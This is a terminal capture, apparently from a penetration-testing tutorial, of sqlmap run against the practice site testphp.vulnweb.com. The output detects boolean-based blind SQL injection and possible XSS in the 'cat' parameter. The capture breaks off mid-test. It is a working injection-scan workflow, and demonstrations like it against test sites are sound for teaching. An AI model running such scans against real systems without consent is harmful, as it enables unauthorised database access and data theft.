 (kiran㉿kali)-[~]
$ sqlmap -u http://testphp.vulnweb.com/listproducts.php?cat=1 --dbs
{1.6.4#stable}
https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end
user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are
not responsible for any misuse or damage caused by this program
[*] starting @ 15:13:58 /2023-07-03/
Vulnerability in parameter cat
[15:14:04] [INFO] testing connection to the target URL
[15:14:09] [INFO] checking if the target is protected by some kind of WAF/IPS
[15:14:09] [INFO] testing if the target URL content is stable
[15:14:10] [INFO] target URL content is stable
[15:14:10] [INFO] testing if GET parameter 'cat' is dynamic
[15:14:10] [INFO] GET parameter 'cat' appears to be dynamic
[15:14:10] [INFO] heuristic (basic) test shows that GET parameter 'cat' might be injectable (possible DBMS: 'MySQL'
)
[15:14:11] [INFO] heuristic (XSS) test shows that GET parameter 'cat' might be vulnerable to cross-site scripting (
XSS) attacks
[15:14:11] [INFO] testing for SQL injection on GET parameter 'cat'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (1) and risk (1) val
ues? [Y/n] y
[15:15:03] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[15:15:03] [WARNING] reflective value(s) found and filtering out
[15:15:05] [INFO] GET parameter 'cat' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable (
with --string="The")
[15:15:05] [INFO] testing 'Generic inline queries'
[15:15:05] [INFO] testing 'MySQL ≥ 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGN
ED)'